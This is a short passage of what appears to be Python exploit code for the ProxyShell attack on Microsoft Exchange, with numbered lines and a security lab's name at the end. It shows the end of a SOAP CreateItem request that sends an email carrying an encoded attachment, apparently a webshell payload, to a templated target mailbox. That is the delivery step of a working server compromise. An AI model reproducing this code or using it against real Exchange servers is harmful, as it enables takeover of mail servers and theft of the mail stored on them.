 305 <t:Body BodyType="HTML">hello from darkness side</t:Body>
306 <t:Attachments>
307 <t:FileAttachment>
308 <t:Name>FileAttachment.txt</t:Name>
309 <t:IsInline>false</t:IsInline>
310 <t:IsContactPhoto>false</t:IsContactPhoto>
311 <t:Content>lTfRObmp39o5IKkG3/ep39r/lnkwljfZlTcUhqzp1hSGtwbfOWLarDn/OZbKVAHajwMyqS1UJheXl5GpljHWFIa3Bt85aanW1jn/OZZpqdbWljHWFIa3Bt85jQ0XOf85Z6zWFNqN8163FHnTBqXahhTahvPS02c
312 </t:FileAttachment>
313 </t:Attachments>
314 <t:ToRecipients>
315 <t:Mailbox>
316 <t:EmailAddress>{proxyshell.email}</t:EmailAddress>
317 </t:Mailbox>
318 </t:ToRecipients>
319 </t:Message>
320 </m:Items>
321 </m:CreateItem>
322 </soap:Body>
323 </soap:Envelope>
324 """
水滴安全实验室